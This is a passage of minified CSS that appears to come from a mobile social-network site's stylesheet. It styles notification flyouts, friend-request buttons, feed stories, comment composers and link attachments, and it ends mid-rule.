.touch ._3qet .voice,._3qet .jewel .touchable-notification,._3qet .touchable-notification .touchable,._3qet .jewel .flyout .messages-flyout-item{padding:8px}._3qet .touchable-notification .ib .l{margin-right:8px}._3qet a,._3qet .pymkName{color:#1d2129}._3qet .fcg{color:#4b4f56}.touch ._3qet .mRequestItem .btn{border:0;border-radius:2px;box-shadow:none;line-height:28px;text-shadow:none}.touch ._3qet .mRequestItem .btn+.btn{margin-left:8px}.touch ._3qet .mRequestItem .btnD{background:#fff;border:1px solid #d3d6db;color:#4b4f56;line-height:26px}.touch ._3qet .mRequestItem .btnC{background:#4080ff}.touch ._3qet .al{background:#f6f7f9;border-bottom:1px solid #e9ebee;border-top:1px solid #e9ebee;color:#4b4f56;font-weight:normal;height:24px;text-shadow:none}.touch ._3qet .al .mfsl{font-size:12px;line-height:24px;text-transform:uppercase}.touch ._3qet .mRequestItem .attachment{margin:4px 0 0}.touch ._39kq ._50l4{color:#fff}._451a #requests_jewel .efsInner{background:#fff}._451a #requests_jewel .efsWrapper{background:none;padding:0}._451a #requests_jewel .efsSelector{border:0;border-bottom:1px solid #e9e9e9;border-radius:0;margin:0;padding:0}._451a #requests_jewel .efsSelector+.efsSelector{border-bottom:0;border-top:10px solid #f6f7f8}._451a .efsItem{border-top-style:solid;border-top-width:1px}._451a .efsSelector label{padding:8px}
.viewportArea{height:100%;position:absolute;top:1px;width:100%}body.iframe .viewportArea,body.app .viewportArea{top:0}
.touch #viewport{min-height:100%;overflow:hidden;position:relative;width:100%}#page{position:relative}._129-{border-top:1px solid #3b5998}._129_{position:relative;z-index:12}._129_>*:first-child{border-top:1px solid transparent}body.iframe ._129-,body.app ._129-,body.webapp ._129-,body.iframe ._129_>*:first-child,body.app ._129_>*:first-child,body.webapp ._129_>*:first-child{border-top:none}
._5aqy{padding:0;padding-right:5px}._5yfq{opacity:.4}._5aqz{padding-left:50px}.touch ._5b04 .mentions-input{border-color:#ccc;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .07)}.touch ._5b04 .touchable.btn{font-size:14px;line-height:38px}.touch ._5b04 ._5of-{height:40px}.touch ._5b04 .composerClosed .mentions-input{height:40px}
._lbu{background:#fff;border:1px solid;border-color:#a4a4a4 #bbb #d5d5d5;height:8px}._lbu .fill{background:#6d84b4;border:solid #3b5998;border-width:1px 0 1px 1px;height:8px;margin:-1px}._lbu .empty{border-width:1px 0}._lbu .full{border-right:solid 1px #3b5998}._3qw- ._lbu{border-color:rgba(0, 0, 0, .1);border-width:1px 0 0}._3qw- ._lbu .fill{background:#e9ebee;border-color:rgba(0, 0, 0, .1);border-width:1px 0 0;margin:-1px 0 0}
._77y{padding:6px}._2vxk{color:#1d2129;display:block;font-size:14px;margin-bottom:5px}._3jce{border-color:#90949c;box-sizing:border-box;width:100%}._3jce._26wa{margin-top:6px}.touch ._77y{padding:2px 10px 4px}._15nr{margin:15px 10px}._15nr._15nx{margin:0 0 8px 0}._1dgu ._15nr._15nx{margin-bottom:4px}._1dgv ._15nr._15nx{margin-bottom:12px}._15ny{position:relative}._15ny::after{border-bottom:1px solid #dddfe2;bottom:0;content:'';display:block;left:10px;position:absolute;right:10px}._15nz{display:block;padding:6px 10px}._28ao{pointer-events:none}._15n-{margin-right:10px}._15n_{background-color:#f6f7f9;border-top:1px solid #dddfe2;padding:7px}._29-w{background:#fff;height:30px;position:relative}._29-x{-webkit-appearance:none;background:transparent;border:0;height:100%;margin:0;padding:0;position:absolute;width:100%;z-index:1}._29-y{color:#90949c;line-height:30px}
._5j35{-webkit-appearance:none;background:transparent;border:0;color:#1d2129;font-size:12px;font-weight:bold;line-height:16px;margin:0;padding:8px 10px 9px 11px;position:relative}._5j35::after{border-left:1px solid #dddfe2;bottom:7px;content:'';display:block;left:0;position:absolute;top:6px}._5j35:first-child::after{display:none}._5j35 .img._56br{margin-right:6px;vertical-align:top}._5j35 input{display:none}._4k8- i.img{margin-right:6px;margin-top:8px}
._3scq{display:inline-block}
._5or5 ._5or6{background:rgba(0, 0, 0, .6);left:0;position:fixed;right:0;top:0;z-index:10}._2ar4 ._5or6{bottom:0}._5or5 ._5org{position:relative;z-index:11}._2ar4 ._5org ._26wa{min-height:80px}
._3eqx{text-align:center}._ov_{margin:0 10px 15px}
._8l7{-webkit-appearance:none;background:transparent;border:0;color:#7f7f7f;padding:0}._8l7 .img{vertical-align:middle}
.touch ._b7l{margin:10px}.touch ._b7l._5o14{margin:0 0 8px;position:relative}.touch ._400s{border-bottom:1px solid #bec2c9}
._4o58{border-radius:4px;position:relative;word-wrap:break-word}._4o58::after{border-color:#d3d6db;border-radius:4px;box-shadow:0 1px 4px rgba(0, 0, 0, .1)}.x2 ._4o58::after{border-radius:8px}._za0 ._4o51{color:#262626;font-family:Georgia;font-size:16px;font-weight:normal;line-height:20px}._za0 ._za1{font-size:10px;text-transform:uppercase}._4o5d ._4o58{margin-bottom:10px}._4ctw._4ctw{padding:0}._4ctw ._4o58::after,._4ctw ._4o5i::after{border-left:0;border-radius:0;border-right:0;box-shadow:none}._4jtf ._-hs,._4ctw ._-hs{min-height:57px}._4o58.touched{background:#f6f7f9}._-hs{position:relative}._4o54{position:relative}._4o5h{bottom:0;height:30px;left:0;margin:auto;position:absolute;right:0;top:0;width:30px}._4ogd{overflow:hidden;position:relative;z-index:1}._4ogd,._4ogd::after{border-radius:4px 0 0 4px}.x2 ._4ogd::after{border-radius:8px 0 0 8px}._3n7c ._4ogd,._3n7c ._4ogd::after{border-bottom-left-radius:0}._5l4d,._5l4d::after,.x2 ._5l4d::after{border-radius:0}._4o5i{z-index:1}._4o5i,._4o5i::after{border-radius:4px 4px 0 0}.x2 ._4o5i::after{border-radius:8px 8px 0 0}._4ctw ._4o5i{border-radius:0}._4o58 ._55wr>._5l4d{padding:0}._4o58 ._55wr>._4ogd{margin-right:8px;padding:0}._2pes{width:20%}._4o59 .fcg{color:#1d2129}._1xvv,._4o4_ ._4o59,._2ylx ._4o59{margin-top:3px}._4o5j ._4o57{overflow:hidden;position:relative}._4o57._4o57 a{color:inherit;font-weight:inherit;position:relative;z-index:3}._4o57 .unlinkedTextEntity{font-weight:normal}._4o51._4o51{line-height:18px}._4o59{line-height:16px}._4mc0 ._4o57{height:36px}._4o5k ._4o57{max-height:36px}._4o4_ ._4o57,._39d3 ._4o57{max-height:54px}._44h._4o5j ._4o57{max-height:none}._4o5j ._4o51,._2ylx ._4o59,._44h._4o5j ._4o59{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;max-height:36px;overflow:hidden;position:relative;text-overflow:ellipsis;white-space:normal}._2ylx ._4o51,._39d3 ._4o51{-webkit-line-clamp:3;max-height:54px}._4o4_ ._4o59,._2ylx ._4o59{max-height:32px}._5c98 ._4o59{min-height:32px}._44h._4o5j ._4o59{-webkit-line-clamp:3;max-height:48px}._4o5i ._4o51{bottom:4px;color:#fff;left:8px;position:absolute;right:8px;text-shadow:0 1px 4px rgba(0, 0, 0, .5)}._5nad{padding-left:8px;position:relative;z-index:3}._3qc7{margin-left:8px}._3qc7::before{border-left:1px solid rgba(0, 0, 0, .1);bottom:8px;content:'';display:block;position:absolute;top:8px;width:0}.x2 ._3qc7::before{transform:scaleX(.5);transform-origin:0 0}._4o50{bottom:0;left:0;position:absolute;right:0;top:0;z-index:2}._1prt ._4o50{visibility:hidden}._4fa7{margin:10px 0}._4fa7._4fa7._4fa7._4fa7 a{color:#576b95;font-weight:normal}._5aij._5aij._5aij{display:flex;flex-direction:column;padding-bottom:0}._5aij ._5aik{flex:1}._5aij ._2uyt{margin:0;max-height:28px;padding:9px 0;position:relative;text-align:right}._5aij ._5nad{padding:0}._5aij ._4ll4{margin:0}._5aij ._3qc7::before{border-left:0;border-top:1px solid rgba(0, 0, 0, .1);bottom:auto;height:auto;left:0;margin:0;right:0;top:0;width:auto}.x2 ._5aij ._3qc7::before{transform:scaleY(.5);transform-origin:0 0}.ff ._5aij._5aij{display:block;position:relative}.ff ._5aij ._2uyt{bottom:0;left:8px;position:absolute;right:8px}._4o58 ._4ll4{margin:0}._5aij ._1u5v{display:block;float:left}.touch ._4o58 ._9e4 .like_thumb_container{padding:4px}.touch ._5aij ._1u5v,.touch ._5aij ._9e4 .like_thumb_container{padding:0}._ru9 ._4o57 ._42zl{-webkit-line-clamp:1}._5aij ._2uyt ._4ll4{padding:2px 0 16px 0}.touch ._4o59 ._x3n{border-radius:8px;font-size:10px;line-height:10px}._2w3w ._4o5i,._2w3w ._4o5i::after{border-top:none;border-top-left-radius:0;border-top-right-radius:0}._2w3w ._4o58,._2w3w ._4o58::after{border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-top:none;border-top-left-radius:0;border-top-right-radius:0}._4o57 ._36v2{margin:5px 1px 0 0}._4o57 ._36v2 span{color:#90949c;font-weight:bold}._2_tq{margin-left:-8px;margin-right:-8px}
._ip_{padding:10px 10px}._ip_ ._iq0{overflow:visible}
._35au{background-color:#fff}._35au a{color:inherit}._35au .scrollArea{margin:0;overflow:visible;padding:0}._35as{display:none}._em1{padding:10px}._2hwe{padding:0 10px 10px}._3rfq{overflow:hidden}._35aq{margin:0 auto;position:relative}._35aq._35aq._35aq{display:inline-block;vertical-align:top}.scrollAreaBody>._35aq._35aq._35aq{margin:0 10px 0 0}.scrollAreaBody>._35aq._35aq._35aq:last-child{margin:0}._em1 ._4muu{position:relative;top:2px}
._d4i{background:#f7f7f7;border:1px solid #ccc;border-radius:2px;font-size:13px;padding:9px 9px 5px;width:170px}._d4i .img{display:block}._d4j{padding-top:5px}._d4k{overflow:hidden;text-overflow:ellipsis}._d4l{height:170px;position:relative}._d4l .img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}._d4l+._d4j{border-top:1px solid #ccc;font-size:14px;height:72px;line-height:72px;margin:0 -10px;padding:5px 10px 9px;text-align:center}._3m57{opacity:0;transition:opacity .5s}._d4o{margin-right:-10px}._d4o ._5d0w{display:inline-block;margin-left:11px;margin-top:11px}._2wpi{min-height:18px}._2wpj{min-height:82px}
._1mx0{border-top:1px solid #dadde1;color:#5e5e5e;padding:6px 0}.touch ._1mx0{padding:12px 0}._1mx0 ._5t_f{text-align:center}._1mx0 ._5t_o{color:#90949c;font-size:14px}._1mx0 ._5t_o::before{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:0 -116px;content:'';display:inline-block;height:16px;margin-right:4px;position:relative;top:-2px;vertical-align:middle;width:16px}._1mx0 ._5t_o,._1mx0 ._5t_p{color:#7f7f7f;font-weight:bold}
div ._21ik{margin-bottom:0}._21ik ._21il{color:#90949c}div ._21ik ._21il{padding:0}
._d2r{margin-bottom:8px}._d2s{margin:0 8px 8px}article ._5vbz{margin-bottom:0;padding:0}._5vc2,._5vc6{padding-left:12px}._5vch{position:absolute;right:12px;top:12px}._5vcj{padding:0 12px}
._2nbf{padding:10px 0;position:relative}._2nbf._3pcj{padding:0 0 0 40px}._2nbf:first-child{padding-top:0}._2nbf:last-child{padding-bottom:0}._2nbf a{position:relative;z-index:2}._2nbf._1wb4 .attachment{margin:0}._2nbf._1wb4 .attachment a{display:inline-block}._stb._stb{bottom:0;left:0;position:absolute;right:0;top:0;z-index:1}._5wbb{margin-left:8px;max-height:32px}._4uj2 ._5wbb{max-height:40px}._sbx,._1pz9{padding-left:8px}._2tbu._2tbu._2tbu._2tbu a{color:#576b95;font-weight:normal}._2tbu,._1c5c,._1c5d{font-size:14px;line-height:18px}._1wb5 ._2tbu,._1wb5 ._1c5c,._1wb5 ._1c5d{font-size:12px;line-height:16px}._1wb4 ._1c5h ._1c5f,._4uj3 ._4uj4{display:inline-block;vertical-align:middle}._1wb4 ._1c5h ._1c5c::before,._4uj3 ._2tbu::before{content:'';display:inline-block;height:32px;vertical-align:middle;width:0}._1wb4._3pck ._1c5h ._1c5c::before,._3pck ._4uj3 ._2tbu::before{height:24px}._1wb4._4uj2 ._1c5h ._1c5c::before,._4uj2 ._4uj3 ._2tbu::before{height:40px}._1c5i{vertical-align:top}._1c5f{color:#90949c}._5wbp{color:#4b4f56;font-weight:bold}._2tbu{color:#4b4f56}._4uj5 ._1c5f{color:#90949c}._4uj5 ._5wbp,._4uj5 ._2tbu{color:#1d2129}

._4rey{overflow:hidden}._5gh8::after{border-bottom:1px solid transparent;content:'';display:block;margin-top:-1px}._57l7{position:relative}.touch ._55wr._4uhd{padding:8px 8px 16px}._5gh8 ._147s,._5gh8 ._291x{margin:0 -10px}._4zol{box-shadow:3px 0 3px #b1b1b1;margin-bottom:6px;position:relative}._4zom,._5fjt,._5fju,._4z85,._4z86,._3-2z{padding:8px 0}._syn{padding:8px 0;position:relative}._ed_{border-bottom:1px solid #bec2c9;border-top:1px solid #ccc;position:relative}._5fjv>:first-child,._5fjw>:first-child,._5fjw>div{border-bottom:1px solid #e5e5e5}._5fjw>:last-child{border-bottom:0 none}._5fjv,._5fjw,._4z83{border-bottom:1px solid #bec2c9;border-top:1px solid #ccc;position:relative}._4z84{box-shadow:0 1px 2px #b1b1b1;position:relative}.touch ._3b9.structuredPublisher .btnBarLinked td:first-child .btn,.touch ._3b9.structuredPublisher .btnBarLinked td:last-child .btn{border-radius:0}._3-2-{border-bottom:1px solid #ccc;border-top:1px solid #ccc;position:relative}.touch .apm._2xkb{padding:5px 0}._2xkd{border-bottom:1px solid #bec2c9;border-top:1px solid #ccc}._2xkd>:first-child,._2xkd>div{border-bottom:1px solid #e5e5e5}._2xkd>:last-child{border-bottom:0 none}.touch ._2xkd ._2xke{padding:12px 0}._3on5{margin:0 0 10px}._3on6{border-bottom:1px solid #bec2c9;border-top:1px solid #ccc}._3on7{padding:12px 0}
.touch ._3f50{background:#fff}.touch ._of4{margin-bottom:0}
._5uso .ai{display:inline-block;margin-right:3px;vertical-align:top}._5uso .ai.ail{margin-right:0}._5uso .ai .img{background:#eceff5}._5uso .ai.inline{margin-right:5px}._5uso .ai.newline{display:block;margin-bottom:5px}._5uso .img{box-shadow:0 1px 3px 0 rgba(0, 0, 0, .4)}.embedded_above ._5uso{background:#000;margin-left:-10px;margin-right:-10px}
._yff{position:relative}._yff .img{vertical-align:middle}._yff a,._yff div{display:block;height:100%;left:-10px;padding:10px;position:absolute;top:-10px;width:100%}._5m7r ._5c0f{min-height:44px;text-align:center}._5m7r ._5c0f:before{content:'';display:inline-block;height:44px;vertical-align:middle;width:0}._5m7t{display:inline-block;vertical-align:middle}
._5rgr{margin:0 10px 15px;position:relative;-webkit-touch-callout:none;-webkit-user-select:none;word-wrap:break-word}._5gh8._5rgr{margin:0 0 8px}._3f50>._5rgr{margin:0}.embedded>._5rgr{margin:10px}.messageAttachments>._5rgr{margin:0}._5rgr ._5rgr{border-top:1px solid rgba(0, 0, 0, .07);margin:0}._5rgr ._5rgr._iu5{border-top:none}._3f_b ._5rgu{position:relative;z-index:12}._5rgr ._4hkg{margin:0 10px 10px}._37w7 ._5rgr,._5rgr ._5s1m{margin:0}._37w7 ._5rgr::before{border-style:none}._5rgs._5rgs a{color:#1d2129}._5rgs._5jk3{color:#1d2129;font-weight:normal}._5rgs{border-bottom:1px solid rgba(0, 0, 0, .1);color:#999;font-size:13px;font-weight:bold;line-height:17px;padding:8px 10px}._5x45._5x45 a{color:#4b4f56;font-weight:normal}._5rgt,._5rgu{padding:0 10px}._z8s{padding:0}._5rgt,._5t8z{margin:8px 0}._5rgt p,._5t8z p{margin-bottom:6px}._5rgt p:last-child,._5t8z p:last-child{margin-bottom:0}._5t8z{display:block}.embedded_above ._5t8z{margin-bottom:0;margin-top:0}._5rgt a,.touch .storyStream ._5rgr ._5rgt a{color:#576b95;font-weight:normal}._37w7 ._5rgt{height:68px}.touch ._37w7 ._5rgt{height:auto}._37w7 ._x0v ._5rgt{height:100%}._37w7 ._x0v ._5rgu{padding:0}._5rgt{position:relative}._4vbp{color:#7f7f7f;font-family:'HelveticaNeue-Medium', 'Helvetica Neue Medium', 'Helvetica Neue', Helvetica, Arial, sans-serif;font-size:14px;margin:15px 0 9px 0}._5msi a,._5msi button,._5msi div[data-sigil*="more"]{position:relative;z-index:1}._5msi a._5msj{bottom:0;left:0;position:absolute;right:0;top:0;z-index:0}._4hkg ._4hkg ._4hkg .widePic{margin-left:-35px;margin-right:-35px}._4hkg ._4hkg .widePic{margin-left:-25px;margin-right:-25px}._4hkg .widePic{margin-left:-15px;margin-right:-15px}._5rgr .centeredPic{text-align:center}._5rgr ._1p6-{background:#f6f7f9;border-top:1px #dadde1 solid;color:#5e5e5e;font-size:12px;font-weight:bold;line-height:36px;text-align:center}._5rgr ._1p6-::before{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-21px -164px;content:'';display:inline-block;height:20px;margin:0 4px 4px 0;vertical-align:middle;width:20px}._4vbo{background-color:#000;border-bottom:1px solid rgba(255, 255, 255, .17);margin:0 0 26px 0}._4vbo._5cyz ._54m,._4vbo._5cyz ._22rc{opacity:.25}._1sme{margin-left:0;margin-right:0}._4vbo ._5rgs{color:#7f7f7f}._4vbo ._yff{opacity:.7}._21nd{padding:0}._21nd ._5t8z{margin-bottom:0}._10zh{font-size:16px;line-height:1.3;padding-bottom:6px;padding-top:6px}._4wpd{font-size:18px;line-height:1.2;padding-bottom:12px;padding-top:12px}._4wpe{font-size:24px;padding-bottom:18px;padding-top:18px}._3zhw{background-color:#edf2fa;border-bottom:solid 1px #dddfe2;border-top:solid 1px #dddfe2;padding:8px 10px}._3zhx{color:#5e5e5e;font-size:12px;font-weight:bold}._3zhy{color:#5e5e5e;font-size:12px}._3zi1{margin-left:8px}
._5jc4{display:none;font-weight:normal}._5jc5{bottom:0;display:none;flex-direction:column;position:absolute;top:0;width:100%}._5jc4{display:block}._5sdm{display:none}._5sd3 ._5sdm{display:inline}._5m_y ._5jc4,._5m_z ._5jc4,._3b5- ._5jc4,._5ugy ._5jc4{display:none}._5m_y ._5n04,._5m_z ._5n05,._3b5- ._10f,._5ugy ._5ugz{display:flex}._5jc3 ._5jc4 ._5n_2{position:absolute;right:8px;top:8px}._5rpe{position:relative}._5rpe a,._5rpe .unlinkedTextEntity{color:inherit;font-weight:bold}._5kqq{flex:1}.android ._5kqq .scrollAreaBody{padding-bottom:50px}._5n04 ._5kqq{display:none}._5jc2 ._5kqq{display:block}._5jc6::before,._5rpe::after{box-sizing:border-box;content:"";height:0;left:8px;position:absolute;right:8px;z-index:6}._5jc6::before{border-image:url(/rsrc.php/v2/y6/r/WnXuZ2yCn9Z.png) 8 140 8 140 repeat;border-width:8px 140px 0;top:-8px}._5rpe::after{border-image:url(/rsrc.php/v2/yE/r/6L1wz1C42mU.png) 8 140 8 140 repeat;border-width:0 140px 8px;bottom:-8px}.x2 ._5jc6::before{border-image:url(/rsrc.php/v2/yu/r/3UQ1EuP65Jj.png) 16 280 0 280 repeat}.x2 ._5rpe::after{border-image:url(/rsrc.php/v2/ye/r/ctbrXssZ4u1.png) 0 280 16 280 repeat}.scrollAreaBodyRTL ._3unc,.scrollAreaBodyRTL ._39fe,.scrollAreaBodyRTL ._1ae7{direction:rtl}._5n06{flex:1;overflow:hidden;position:relative}._5rpf{color:#9fa2a6;font-weight:bold;margin-top:-80px;position:absolute;text-align:center;top:50%;width:100%}.landscape ._5rpf{margin-top:-54px}.landscape ._5rpd ._5rpf,.landscape ._5rpc ._5rpf{margin-top:-9px}._5n06 .img{margin:0 auto 20px}._5n06 ._5p3o,.landscape ._5p3p{display:block}._5n06 ._5p3p,.landscape ._5p3o,.landscape ._5rpc ._5p3p,._5jc2 ._5n06,.landscape ._5rpd ._5p3p{display:none}._5n07{padding-right:8px}._3f38{position:relative}._3f38::after{bottom:0;content:'';display:block;left:0;position:absolute;right:0;top:0}._3f38 a{color:inherit}._5ndq{padding:0 8px}._5n07 ._5n08{color:#000;font-weight:bold}.touch ._5ugz .commentVersion{background:transparent;padding:8px}._5jc6{padding:3px 0;position:relative}.ios.touch ._5jc6 .mentions-placeholder{left:7px;top:2px}.touch ._5n04 ._5jc6 .composerInput,.touch ._5n04 ._5jc6 .mentions-input{border:none;box-shadow:none;height:40px}.touch ._5n04 ._5jc6 .composerInput{-webkit-appearance:none;background:transparent;box-sizing:border-box;display:block;height:40px;letter-spacing:0;-webkit-line-break:after-white-space;line-height:148%;margin:0;-webkit-nbsp-mode:space;outline:none;overflow:hidden;overflow-y:auto;padding:2px;position:relative;resize:none;text-indent:0;white-space:pre-wrap;width:100%;word-wrap:break-word;z-index:4}._5n04 .aclb,._5n05 .aclb,._5n04 .acw,._5n05 .acw,.touch ._5n05 ._5n09{background:transparent}._5n04 .async_like_saving .img{-webkit-animation-duration:.4s;-webkit-animation-name:bounce;-webkit-animation-timing-function:ease}._5jc6 ._5cqb{border:0}._5tzl ._5ndq,._5tzl ._5n07{visibility:hidden}._1aei{background-color:#fafafa;color:#90949c;font-size:16px;padding:9px 12px 10px 12px}._xon:last-child ._1aj4,._59qr:last-child ._1aj4{border-bottom:none}._1uja{position:relative}._xoo,._59aq{left:48px;position:absolute;top:40px}
._uwt,._5ru3{border-bottom-left-radius:3px;border-bottom-right-radius:3px}._uwv,._uwv ._5ru3{border-radius:0}.ios.touch ._uww .mentions-placeholder{left:5px}._uww{background:#fff;border:1px solid #dddfe2;box-shadow:inset 0 1px 1px 0 rgba(0, 0, 0, .07);padding:8px}._53xw ._uww,.touch ._53xw ._uww .mentions-shadow,.touch ._53xw ._uww .mentions-measurer{-webkit-animation:highlightFade 2s}.touch ._uwx,.touch ._uwx.mentions-input{-webkit-appearance:none;background:transparent;border:0;box-shadow:none;box-sizing:border-box;display:block;letter-spacing:0;-webkit-line-break:after-white-space;line-height:16px;margin:0;-webkit-nbsp-mode:space;outline:none;overflow:hidden;overflow-y:auto;padding:0;position:relative;resize:none;text-indent:0;white-space:pre-wrap;width:100%;word-wrap:break-word;z-index:4}.touch ._4-vo ._uwx,.touch ._4-vo ._uwx.mentions-input{padding-top:3px}._uwx._18w7{height:48px}.touch ._uww .mentions-placeholder{line-height:16px;padding:0}.touch ._4-vo ._uww .mentions-placeholder{line-height:22px}.touch .composerClosed ._uww ._uwx{height:16px}.touch .composerClosed ._4-vo ._uww ._uwx{height:22px}._3_5r{display:block}._55ne{display:block;margin:2px}._4-vn{background-size:100%;display:block;height:40px;margin-right:8px;width:40px}._3lmf._3lmf{height:32px;margin-left:8px}._4-vo ._3lmf._3lmf{height:38px;margin-top:1px}._mki{padding:0 8px 8px}.composerClosed ._mki{display:none}._4gtg{background:#90949c;border-radius:8px;margin-right:4px;padding:2px}._4gtg .img{display:block}._3t3g{color:#aaa;height:160px;line-height:80px;padding-top:40px;text-align:center}._55nh ._3lmf{height:40px;margin-left:4px}.composerClosed ._55nh ._3lmf{display:none}.async_composer ._10pt:first-child+._5ru3{border-top:0}._uww{position:relative}._40qk ._5rpu{line-height:16px;max-height:80px;overflow:hidden;overflow-y:auto}._3-ir{border:1px solid #dddfe2;left:-1px;margin-top:8px;position:absolute;right:-1px;z-index:1}@-webkit-keyframes highlightFade{0%{background:#fff9d7}50%{background:#fff9d7}100%{background:#fff}}
._5qc1{font-size:13px;line-height:17px;margin:0 0 12px;padding:10px 10px 0}._ung{margin-bottom:5px;min-height:20px;padding-top:7px}._177o{display:flex;align-items:center}._177o ._2l5u{flex:1}._5qc1._5qc2{border-bottom:1px solid rgba(0, 0, 0, .1);padding-bottom:10px}._5qc3._5qc3{font-size:14px;line-height:17px;padding:1px 0 3px}._5qc3._5qc3 a{color:inherit;font-weight:bold}._5qc3._411r{height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.touch ._5qc4._5qc4 a,.touch ._5qc4._5qc4._5qc4 a{color:inherit;font-weight:normal}._5s3i{margin:0 2px;position:relative;top:2px;vertical-align:top}._bhr{color:#fa3e3e;display:inline;font-weight:bold;margin-left:8px}._4s07{margin-top:-10px}._4y-t{font-family:'HelveticaNeue-Medium', 'Helvetica Neue Medium', 'Helvetica Neue', Helvetica, Arial, sans-serif;font-size:14px;padding-top:0}._4y-t ._ung{color:#7f7f7f}._4y-u{padding-right:7px}._4y-v{color:#666;font-family:'HelveticaNeue-Light', 'Helvetica Neue Light', 'Helvetica Neue', Helvetica, Arial, sans-serif;font-size:12px}._2zfw{color:#fff}._4y-t._ung ._2zfw{color:#7f7f7f}._2fip{font-weight:normal}._2fip a{font-weight:bold}
._24u0{color:#90949c}._24u1{color:#4b4f56}._312n{color:#1d2129}._2xim{font-size:14px;line-height:18px}
.touch ._71g .item{padding-right:10px}.touch ._71g.item.tall .content{padding-left:8px}.touch ._71g.item .content{padding-left:3px}.touch ._5d0w{margin-right:3px}.touch ._71k{margin-right:-1px;padding:10px 0 8px 8px}.touch ._nwm._56br{display:inline-block}.touch ._1x2y._56br{margin-top:6px}.touch ._2gb- ._55sr{overflow:hidden;text-overflow:ellipsis}.touch ._5d0x{margin-left:6px}.touch.android.app ._5d0x{margin-left:0}.touch ._56xq{margin-left:6px;margin-right:-8px}.touch ._71k ._5d0w{float:right;margin-right:16px;margin-top:2px}.touch.android.app .jx-result ._71k ._5d0w{float:right;margin-right:4px}.touch.android.app .jx-result ._71k{padding-top:16px}.touch.android.app .jx-result .ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.touch .pymkUnit .pymkName{word-break:break-all}.touch .pymkUnit._71n .subtitle{height:auto}.touch ._71o._56hx{position:relative}.touch ._71o .touchoverflow{right:0;width:49px}.touch ._71o ._5d0w{float:right;margin-right:22px;margin-top:32px}.touch ._71o._56hx ._5d0w{margin:10px}.touch .see_all{padding-right:5px}.touch ._71n{padding:7px}.touch .pymkUnit._71n .content{padding-left:7px}.touch .pymkUnit._71n .right{padding-right:3px}.touch .pymkUnit._71n ._5d0w{margin-right:7px}.touch ._4z0- .undo{margin:-30px -8px -10px -5px;padding:40px 8px 10px 5px}.touch ._71q{border-bottom:1px solid white}.touch ._71r ._5d0w{margin-left:22px;margin-right:0}.touch ._71r{margin-right:-2px;width:51px}.touch .item .right._2gb-,.touch .item ._2gb- .right{padding-left:0}.touch ._71r .item .right{padding-left:0}.touch ._71g .subtitle{height:auto}.touch .pymkUnit ._2sja ._5d0w{margin-right:11px;margin-top:auto}.touch .mTypeahead .jx-result ._2sja.right ._5d0w{margin:13px 0 0 9px}.android .mTypeahead .jx-result ._2sja.right ._5d0w{margin-top:9px}.touch .story .inlineMedia.hasMedia ._2sja ._5d0w{margin-right:10px;margin-top:30px}.touch .listSelector ._2sja ._5d0w{margin-right:9px;margin-top:10px}.touch ._2sj9{padding:0}.touch .tlUnit ._2sj9{padding-bottom:8px;padding-top:8px}.touch .jewel ._2sj9 ._2gb-{padding-right:7px}.touch .jewel ._2sj9,.touch ._4-em{padding:7px 0 7px 7px}.touch .pymkUnit._2sj9 .content,.touch .pymkUnit._4-em .content{padding-left:7px}.touch .tlUnit .pymkUnit._2sj9 .content{padding-left:3px}.touch ._2sja{height:40px;margin:0;padding:0;width:40px}.touch .story .inlineMedia.hasMedia ._2sja{float:right}.touch .story .inlineMedia.hasMedia ._2sja .right>i{margin-top:-20px;right:0}.touch ._2sja ._58x3{height:40px;width:40px}.touch .egoAttachment>._2sja.right{height:40px;margin-top:17px;width:40px}.touch .mTypeahead .jx-result ._2sja.right{bottom:0;margin-right:-6px;margin-top:1px;position:absolute;right:0}.android .mTypeahead .jx-result ._2sja.right{margin-top:9px}.touch ._4z0z{-webkit-animation-name:mAddFriendNoticeFadeout;margin:0 -3px -1px;padding:0 3px 1px}@-webkit-keyframes mAddFriendNoticeFadeout{0%{background-color:#fffbe2}100%{background-color:transparent}}.touch ._4-ic{-webkit-animation-name:bounce}._5mcs{float:right}
._336p{background-color:#fff;border-top:1px solid #ddd;color:gray;font-size:12px;font-weight:bold;padding-left:5px}._336p:first-child{border-top:none}
.touch ._4yln{padding:8px;position:absolute;right:0;top:0;z-index:1}
._5aw4{color:#6d84b4}

div.results{padding:3px;background:#f7f7f7}.results{border:solid 1px #ccc;border-top:none}.results td{background:#fff;border-top:solid 1px #ccc;padding:3px}.results .emphasis td{background:#eceff5}
._5too{display:inline-block}html ._1fyf{display:block;padding:8px 0}._5t1x{cursor:pointer;display:inline-block;font-size:14px;line-height:20px;position:relative;text-align:center;vertical-align:top}html ._1fyf ._5t1y{margin-right:12px}._5t1y{border-radius:5px;box-shadow:inset 0 1px 0 rgba(256, 256, 256, .3);position:relative}html ._1fzi{height:50px;width:50px}._5t1z{border:1px solid rgba(0, 0, 0, .3);border-radius:5px;box-shadow:0 1px 0 rgba(0, 0, 0, .3);height:86px;vertical-align:middle;width:86px}html ._1fyf ._5t1-{padding:0 0 0 4px;text-align:left;line-height:50px}html ._5t1-{cursor:pointer;overflow:hidden;padding-top:8px;text-overflow:ellipsis;width:88px}html ._2uz9{color:#fff}
.touch ._4fmw{padding:16px 0 0 0}.touch ._4fmw .touchableArea.acy.touched{background:#efe6ce;color:inherit}.touch ._4fmw .touchableArea{margin:0}.touch ._4fmw .ib{align-items:center}.touch ._4fmw .ib .img.l{margin:0 10px 0 7px}._2s9m{background:#fff;border-bottom:solid 1px #bec2c9;padding-bottom:7px;padding-left:5px;padding-right:5px;padding-top:7px}._1pcf{background:#3b5998;border-top:solid 1px #20375f;padding-bottom:7px;padding-left:5px;padding-right:5px;padding-top:7px}._1rrc{margin:3px}._1rrd{border:1px solid #3b5998;border-radius:3px;color:#4080ff;display:block;font-size:large;height:18px;line-height:17px;margin-right:1px;text-align:center;vertical-align:middle;width:18px}._1pci{background:rgba(255, 255, 255, .15);border:1px solid 